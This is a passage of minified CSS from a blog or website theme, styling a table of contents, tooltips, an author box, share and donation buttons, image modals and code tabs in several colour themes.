.active{color:#889b4a;font-weight:700}.theme__kimbie .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#889b4a}.theme__dark .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active{color:#ff6188}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#ff6188;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__light .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__light .toc[data-dir=rtl][data-folding=false] a.active{color:#26a69a}.theme__light .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#26a69a;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__light .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active{color:#e08c48}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#e08c48;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active{color:#268bd2}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#268bd2;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a{color:#a57a4c}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active{color:#889b4a}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#889b4a;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#fcfcfa}.theme__light .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#424242}.theme__hacker .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#a1ad64}.theme__solarized .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#b58900}.theme__kimbie .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#a57a4c}.theme__dark .toc ul a{color:#90a4ae}.theme__dark .toc ul a.active{color:#ff6188}.theme__light .toc ul a{color:#727072}.theme__light .toc ul a.active{color:#26a69a}.theme__hacker .toc ul a{color:#727072}.theme__hacker .toc ul a.active{color:#e08c48}.theme__solarized .toc ul a{color:#727072}.theme__solarized .toc ul a.active{color:#268bd2}.theme__kimbie .toc ul a{color:#a57a4c}.theme__kimbie .toc ul a.active{color:#889b4a}.toc__outer{padding-right:1rem;padding-left:2.5rem;max-width:calc((100vw - 980px)/2)}@media only screen and (max-width:1300px){.toc__outer{display:none}}.expand__content #TableOfContents ul{list-style-type:circle}.tooltipped{position:relative}.tooltipped:after{position:absolute;z-index:1000000;display:none;padding:5px 8px;font:11px/1.5 lato,work sans,helvetica,tahoma,geneva,arial,sans-serif;color:#fff;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-wrap:break-word;white-space:pre;pointer-events:none;content:attr(aria-label);background:rgba(0,0,0,.8);border-radius:3px;-webkit-font-smoothing:subpixel-antialiased}.tooltipped:before{position:absolute;z-index:1000001;display:none;width:0;height:0;color:rgba(0,0,0,.8);pointer-events:none;content:"";border:5px solid transparent}.tooltipped:hover:before,.tooltipped:hover:after,.tooltipped:active:before,.tooltipped:active:after,.tooltipped:focus:before,.tooltipped:focus:after{display:inline-block;text-decoration:none}.tooltipped-s:after,.tooltipped-se:after,.tooltipped-sw:after{top:100%;right:50%;margin-top:5px}.tooltipped-s:before,.tooltipped-se:before,.tooltipped-sw:before{top:auto;right:50%;bottom:-5px;margin-right:-5px;border-bottom-color:rgba(0,0,0,.8)}.tooltipped-se:after{right:auto;left:50%;margin-left:-15px}.tooltipped-sw:after{margin-right:-15px}.tooltipped-n:after,.tooltipped-ne:after,.tooltipped-nw:after{right:50%;bottom:100%;margin-bottom:5px}.tooltipped-n:before,.tooltipped-ne:before,.tooltipped-nw:before{top:-5px;right:50%;bottom:auto;margin-right:-5px;border-top-color:rgba(0,0,0,.8)}.tooltipped-ne:after{right:auto;left:50%;margin-left:-15px}.tooltipped-nw:after{margin-right:-15px}.tooltipped-s:after,.tooltipped-n:after{transform:translateX(50%)}.tooltipped-w:after{right:100%;bottom:50%;margin-right:5px;transform:translateY(50%)}.tooltipped-w:before{top:50%;bottom:50%;left:-5px;margin-top:-5px;border-left-color:rgba(0,0,0,.8)}.tooltipped-e:after{bottom:50%;left:100%;margin-left:5px;transform:translateY(50%)}.tooltipped-e:before{top:50%;right:-5px;bottom:50%;margin-top:-5px;border-right-color:rgba(0,0,0,.8)}.whoami{padding:0 1rem;margin:1rem 0;border-radius:.25rem;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.whoami{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.whoami__contents{width:100%;margin-top:.5rem;padding:0 1rem}@media only screen and (max-width:769px){.whoami__contents{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}}.whoami__image{width:100%;height:100%;object-fit:contain;border-radius:.25rem;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.25);box-shadow:0 2px 3px rgba(0,0,0,.25)}.whoami__image-wrapper{min-width:150px;max-width:150px;height:auto;margin-right:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.whoami__title{font-size:1.5rem;font-weight:700;font-family:montserrat,sans-serif;margin-bottom:.5rem;padding-bottom:.5rem}.theme__dark .whoami__title{color:#eee;text-decoration:underline double #ffa7c4}.theme__light .whoami__title{color:#344952;text-decoration:underline double #607d8b}.theme__hacker .whoami__title{color:#d1d1d1;text-decoration:underline double #e08c48}.theme__solarized .whoami__title{color:#344952;text-decoration:underline double #b58900}.theme__kimbie .whoami__title{color:#d3af86;text-decoration:underline double #dc3958}.whoami__desc{font-size:1rem;padding-left:.25rem}@media only screen and (max-width:769px){.whoami__desc{width:75%;text-align:center!important}}.theme__dark .whoami__desc{color:#eee}.theme__light .whoami__desc{color:#344952}.theme__hacker .whoami__desc{color:#d1d1d1}.theme__solarized .whoami__desc{color:#344952}.theme__kimbie .whoami__desc{color:#d3af86}.whoami__gutter{height:2rem}.whoami__social{margin-top:.5rem}.theme__dark .whoami__social a{text-decoration:none;color:#bdbdbd}.theme__dark .whoami__social a:hover{color:#f0f0f0;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__light .whoami__social a{text-decoration:none;color:#777}.theme__light .whoami__social a:hover{color:#444;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__hacker .whoami__social a{text-decoration:none;color:#9e9e9e}.theme__hacker .whoami__social a:hover{color:#d1d1d1;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__solarized .whoami__social a{text-decoration:none;color:#637c84}.theme__solarized .whoami__social a:hover{color:#4d6066;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__kimbie .whoami__social a{text-decoration:none;color:#ccc}.theme__kimbie .whoami__social a:hover{color:#fff;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.whoami__written-by{font-size:.9rem;font-family:montserrat,sans-serif;opacity:.75}.theme__dark .whoami__written-by{color:#eee}.theme__light .whoami__written-by{color:#344952}.theme__hacker .whoami__written-by{color:#d1d1d1}.theme__solarized .whoami__written-by{color:#344952}.theme__kimbie .whoami__written-by{color:#d3af86}.whoami-hr{border-radius:.5rem}.busuanzi{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:250px}.busuanzi__item{padding:.125rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.busuanzi__item--label{font-size:12.8px;padding:.125rem 0;font-family:montserrat,sans-serif;font-style:italic}.busuanzi__item--number{font-size:16.8px;font-weight:700}#busuanzi_value_page_pv{margin:0 .1rem 0 .15rem}.donation{margin:2.5rem 0;position:relative}.donation__icons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.donation__icons a{text-decoration:none!important}.donation__message{padding:.5rem;font-size:18px;line-height:18px;font-weight:700;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.donation__item{font-family:montserrat,sans-serif;font-size:.8rem;cursor:pointer;border-radius:.25rem;margin:.25rem;text-transform:capitalize;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .donation__item[data-type=donation] svg{color:#dbdbdb;background-color:#525252;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__light .donation__item[data-type=donation] svg{color:#fcfcfa;background-color:#eceff1;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__hacker .donation__item[data-type=donation] svg{color:#dbdbdb;background-color:#43454d;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__solarized .donation__item[data-type=donation] svg{color:#f9fbe7;background-color:#c5e0df;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__kimbie .donation__item[data-type=donation] svg{color:#d3af86;background-color:#52493c;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282}.theme__dark .donation__item[data-type=share] svg{color:#dbdbdb;background-color:#464448;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__light .donation__item[data-type=share] svg{color:#fcfcfa;background-color:#90a4ae;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__hacker .donation__item[data-type=share] svg{color:#dbdbdb;background-color:#383b4c;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__solarized .donation__item[data-type=share] svg{color:#f9fbe7;background-color:#99907a;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__kimbie .donation__item[data-type=share] svg{color:#d3af86;background-color:#403c38;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282}.donation__item svg{padding:.375rem;border-radius:.25rem;margin-right:.25rem;-webkit-transition:transform .15s ease-in;-moz-transition:transform .15s ease-in;-ms-transition:transform .15s ease-in;-o-transition:transform .15s ease-in;transition:transform .15s ease-in}.donation__item svg[data-name=douban]{color:#fff}.donation__item svg[data-name=douban]:hover,.donation__item svg[data-name=douban]:active,.donation__item svg[data-name=douban]:focus{background-color:#072}.donation__item svg[data-name=facebook]{color:#fff}.donation__item svg[data-name=facebook]:hover,.donation__item svg[data-name=facebook]:active,.donation__item svg[data-name=facebook]:focus{background-color:#1877f2}.donation__item svg[data-name=twitter]{color:#fff}.donation__item svg[data-name=twitter]:hover,.donation__item svg[data-name=twitter]:active,.donation__item svg[data-name=twitter]:focus{background-color:#1da1f2}.donation__item svg[data-name=reddit]{color:#fff}.donation__item svg[data-name=reddit]:hover,.donation__item svg[data-name=reddit]:active,.donation__item svg[data-name=reddit]:focus{background-color:#ff4500}.donation__item svg[data-name=tumblr]{color:#fff}.donation__item svg[data-name=tumblr]:hover,.donation__item svg[data-name=tumblr]:active,.donation__item svg[data-name=tumblr]:focus{background-color:#36465d}.donation__item svg[data-name=linkedin]{color:#fff}.donation__item svg[data-name=linkedin]:hover,.donation__item svg[data-name=linkedin]:active,.donation__item svg[data-name=linkedin]:focus{background-color:#0077b5}.donation__item svg[data-name=weibo]{color:#fff}.donation__item svg[data-name=weibo]:hover,.donation__item svg[data-name=weibo]:active,.donation__item svg[data-name=weibo]:focus{background-color:#e6162d}.donation__item svg[data-name=line]{color:#fff}.donation__item svg[data-name=line]:hover,.donation__item svg[data-name=line]:active,.donation__item svg[data-name=line]:focus{background-color:#00c300}.donation__item svg[data-name=telegram]{color:#fff}.donation__item svg[data-name=telegram]:hover,.donation__item svg[data-name=telegram]:active,.donation__item svg[data-name=telegram]:focus{background-color:#2ca5e0}.donation__item svg[data-name=whatsapp]{color:#fff}.donation__item svg[data-name=whatsapp]:hover,.donation__item svg[data-name=whatsapp]:active,.donation__item svg[data-name=whatsapp]:focus{background-color:#25d366}.donation__item svg[data-name=pocket]{color:#fff}.donation__item svg[data-name=pocket]:hover,.donation__item svg[data-name=pocket]:active,.donation__item svg[data-name=pocket]:focus{background-color:#ef3f56}.donation__item svg[data-name=feedly]{color:#fff}.donation__item svg[data-name=feedly]:hover,.donation__item svg[data-name=feedly]:active,.donation__item svg[data-name=feedly]:focus{background-color:#2bb24c}.donation__item svg[data-name=hatena]{color:#fff}.donation__item svg[data-name=hatena]:hover,.donation__item svg[data-name=hatena]:active,.donation__item svg[data-name=hatena]:focus{background-color:#00a4de}.donation__item svg[data-name=pinterest]{color:#fff}.donation__item svg[data-name=pinterest]:hover,.donation__item svg[data-name=pinterest]:active,.donation__item svg[data-name=pinterest]:focus{background-color:#bd081c}.donation__item svg[data-name=delicious]{color:#fff}.donation__item svg[data-name=delicious]:hover,.donation__item svg[data-name=delicious]:active,.donation__item svg[data-name=delicious]:focus{background-color:#39f}.donation__item svg[data-name=google]{color:#fff}.donation__item svg[data-name=google]:hover,.donation__item svg[data-name=google]:active,.donation__item svg[data-name=google]:focus{background-color:#4285f4}.donation__item svg:hover,.donation__item svg:active,.donation__item svg:focus{-webkit-transform:translateY(-.25rem);-moz-transform:translateY(-.25rem);-ms-transform:translateY(-.25rem);transform:translateY(-.25rem)}.donation__dropup{position:relative;height:100%}@media only screen and (max-width:769px){.donation__dropup{position:static}}.donation__dropup--content{display:none;position:absolute;bottom:100%;z-index:1;min-width:250px;max-width:350px;height:auto;margin-bottom:.25rem;border-radius:.25rem}.donation__dropup--content img{margin:auto}@media only screen and (max-width:769px){.donation__dropup--content{left:50%;transform:translate(-50%)}}.theme__dark .donation__dropup--content{border:1px solid #727072;background-color:#595b5c}.theme__light .donation__dropup--content{border:1px solid #bdbdbd;background-color:#fafafa}.theme__hacker .donation__dropup--content{border:1px solid #464c46;background-color:#212421}.theme__solarized .donation__dropup--content{border:1px solid #f9eaba;background-color:#fafafa}.theme__kimbie .donation__dropup--content{border:1px solid #5e452b;background-color:#6e583b}.donation__dropup:hover .donation__dropup--content{display:block}.box{font-size:.925rem;font-family:montserrat,sans-serif;word-break:keep-all;padding:.5rem;margin:2rem 0;border-radius:.5rem}.theme__dark .box{border:1px solid #616161;background-color:#403e41}.theme__light .box{border:1px solid #aaa;background-color:#eee}.theme__hacker .box{border:1px solid #6b6b6b;background-color:#252526}.theme__solarized .box{border:1px solid #b58900;background-color:#f9fbe7}.theme__kimbie .box{border:1px solid #6e583b;background-color:rgba(124,80,33,.4)}.modal__overlay{z-index:16;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.modal__container{background-color:transparent;border-radius:.25rem;overflow-y:auto;box-sizing:border-box;position:relative}.modal__content{margin:auto;position:relative}.modal__header{position:absolute;top:0;width:100%;height:50px;background:rgba(0,0,0,.45)}.modal__caption{position:absolute;bottom:0;left:50%;width:100%;background:rgba(0,0,0,.45);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theme__dark .modal__caption{color:#bdbdbd}.theme__light .modal__caption{color:#727072}.theme__hacker .modal__caption{color:#9e9e9e}.theme__solarized .modal__caption{color:#b58900}.theme__kimbie .modal__caption{color:#d3af86}.modal__caption--text{text-align:center;font-family:montserrat,sans-serif;font-size:14px;padding:.5rem;width:40%;height:auto;margin:0 auto}.modal__paging{position:absolute;top:0;left:0;width:100px;padding:.8rem;height:auto;font-family:montserrat,sans-serif;font-size:16px;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .modal__paging{color:#bdbdbd}.theme__light .modal__paging{color:#727072}.theme__hacker .modal__paging{color:#9e9e9e}.theme__solarized .modal__paging{color:#b58900}.theme__kimbie .modal__paging{color:#d3af86}.modal__icon{margin:0;padding:.4rem;position:absolute;overflow:hidden;cursor:pointer;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .modal__toolbar{color:#bdbdbd}.theme__dark .modal__toolbar:hover,.theme__dark .modal__toolbar:active,.theme__dark .modal__toolbar:focus{color:#82aaff;background:rgba(0,0,0,.4)}.theme__light .modal__toolbar{color:#727072}.theme__light .modal__toolbar:hover,.theme__light .modal__toolbar:active,.theme__light .modal__toolbar:focus{color:#607d8b;background:rgba(0,0,0,.4)}.theme__hacker .modal__toolbar{color:#9e9e9e}.theme__hacker .modal__toolbar:hover,.theme__hacker .modal__toolbar:active,.theme__hacker .modal__toolbar:focus{color:#e3cd26;background:rgba(0,0,0,.4)}.theme__solarized .modal__toolbar{color:#b58900}.theme__solarized .modal__toolbar:hover,.theme__solarized .modal__toolbar:active,.theme__solarized .modal__toolbar:focus{color:#cb4b16;background:rgba(0,0,0,.4)}.theme__kimbie .modal__toolbar{color:#d3af86}.theme__kimbie .modal__toolbar:hover,.theme__kimbie .modal__toolbar:active,.theme__kimbie .modal__toolbar:focus{color:#f06431;background:rgba(0,0,0,.4)}.modal__toolbar--close{top:.4rem;right:.25rem}.modal__toolbar--full{top:.4rem;right:2.8rem}.modal__toolbar--normal{top:.4rem;right:2.8rem}.theme__dark .modal__arrow{color:#bdbdbd;background:rgba(0,0,0,.45)}.theme__dark .modal__arrow:hover,.theme__dark .modal__arrow:active,.theme__dark .modal__arrow:focus{color:#82aaff;background:rgba(0,0,0,.5)}.theme__light .modal__arrow{color:#727072;background:rgba(0,0,0,.45)}.theme__light .modal__arrow:hover,.theme__light .modal__arrow:active,.theme__light .modal__arrow:focus{color:#607d8b;background:rgba(0,0,0,.5)}.theme__hacker .modal__arrow{color:#9e9e9e;background:rgba(0,0,0,.45)}.theme__hacker .modal__arrow:hover,.theme__hacker .modal__arrow:active,.theme__hacker .modal__arrow:focus{color:#e3cd26;background:rgba(0,0,0,.5)}.theme__solarized .modal__arrow{color:#b58900;background:rgba(0,0,0,.45)}.theme__solarized .modal__arrow:hover,.theme__solarized .modal__arrow:active,.theme__solarized .modal__arrow:focus{color:#cb4b16;background:rgba(0,0,0,.5)}.theme__kimbie .modal__arrow{color:#d3af86;background:rgba(0,0,0,.45)}.theme__kimbie .modal__arrow:hover,.theme__kimbie .modal__arrow:active,.theme__kimbie .modal__arrow:focus{color:#f06431;background:rgba(0,0,0,.5)}.modal__arrow--left{left:.5rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modal__arrow--right{right:.5rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modal__cite{width:350px;height:500px;white-space:nowrap;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}@media only screen and (max-width:600px){.modal__cite{width:100%}}.theme__dark .modal__cite{border:4px solid #595b5c;background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .modal__cite::-webkit-scrollbar-thumb{background:#888}.theme__dark .modal__cite::-webkit-scrollbar-track{background:#eee}.theme__light .modal__cite{border:4px solid #ccc;background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .modal__cite::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .modal__cite::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .modal__cite{border:4px solid #6b6b6b;background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .modal__cite::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .modal__cite::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .modal__cite{border:4px solid #ffb300;background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .modal__cite::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .modal__cite::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .modal__cite{border:4px solid #7f5d38;background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .modal__cite::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .modal__cite::-webkit-scrollbar-track{background:#d3af86}.modal__cite--exist{width:100%;padding:4rem .5rem 2.5rem;font-size:1rem;overflow-x:auto}.theme__dark .modal__cite--exist{background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .modal__cite--exist::-webkit-scrollbar-thumb{background:#888}.theme__dark .modal__cite--exist::-webkit-scrollbar-track{background:#eee}.theme__light .modal__cite--exist{background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .modal__cite--exist::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .modal__cite--exist::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .modal__cite--exist{background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .modal__cite--exist::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .modal__cite--exist::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .modal__cite--exist{background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .modal__cite--exist::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .modal__cite--exist::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .modal__cite--exist{background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .modal__cite--exist::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .modal__cite--exist::-webkit-scrollbar-track{background:#d3af86}.modal__cite--notexist{padding-top:4rem}.modal__copy{position:absolute;left:4px;bottom:56px;width:60px;height:30px}@keyframes mmfadeIn{from{opacity:0}to{opacity:1}}@keyframes mmfadeOut{from{opacity:1}to{opacity:0}}.micromodal-slide{display:none}.micromodal-slide.is-open{display:block}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.codetab{position:relative}.codetab__links{position:absolute;top:0;left:0;height:30px;z-index:11;border-top-left-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .codetab__links{background-color:#011220}.theme__light .codetab__links{background-color:#e2e6e9}.theme__hacker .codetab__links{background-color:#1c201c}.theme__solarized .codetab__links{background-color:#faedc5}.theme__kimbie .codetab__links{background-color:#412f16}.codetab__link{height:30px;border:none;outline:none;cursor:pointer;font-size:13.8px;font-family:montserrat,sans-serif;text-transform:capitalize;padding:.25rem .5rem;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.codetab__link:first-child{border-top-left-radius:.25rem}.theme__dark .codetab__link{color:#fcfcfa;border-top:1px solid transparent}.theme__dark .codetab__link.active{border-top:1px solid}.theme__light .codetab__link{color:#555;border-top:1px solid transparent}.theme__light .codetab__link.active{border-top:1px solid}.theme__hacker .codetab__link{color:#e3cd26;border-top:1px solid transparent}.theme__hacker .codetab__link.active{border-top:1px solid}.theme__solarized .codetab__link{color:#586e75;border-top:1px solid transparent}.theme__solarized .codetab__link.active{border-top:1px solid}.theme__kimbie .codetab__link{color:#d3af86;border-top:1px solid transparent}.theme__kimbie .codetab__link.active{border-top:1px solid}.theme__dark .codetab__link{background-color:#011220}.theme__dark .codetab__link.active{background-color:#171f2e}.theme__dark .codetab__link:hover,.theme__dark .codetab__link:active,.theme__dark .codetab__link:focus{background-color:#171f2e}.theme__light .codetab__link{background-color:#e2e6e9}.theme__light .codetab__link.active{background-color:#eceff1}.theme__light .codetab__link:hover,.theme__light .codetab__link:active,.theme__light .codetab__link:focus{background-color:#eceff1}.theme__hacker .codetab__link{background-color:#1c201c}.theme__hacker .codetab__link.active{background-color:#282a36}.theme__hacker .codetab__link:hover,.theme__hacker .codetab__link:active,.theme__hacker .codetab__link:focus{background-color:#282a36}.theme__solarized .codetab__link{background-color:#faedc5}.theme__solarized .codetab__link.active{background-color:#f9fbe7}.theme__solarized .codetab__link:hover,.theme__solarized .codetab__link:active,.theme__solarized .codetab__link:focus{background-color:#f9fbe7}.theme__kimbie .codetab__link{background-color:#412f16}.theme__kimbie .codetab__link.active{background-color:#362712}.theme__kimbie .codetab__link:hover,.theme__kimbie .codetab__link:active,.theme__kimbie .codetab__link:focus{background-color:#362712}.codetab__content{display:none}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.header{padding-top:3rem;padding-bottom:.5rem}.showcase__nav{margin-top:1.5rem}.showcase__box{min-width:270px}.navbar__slide-down 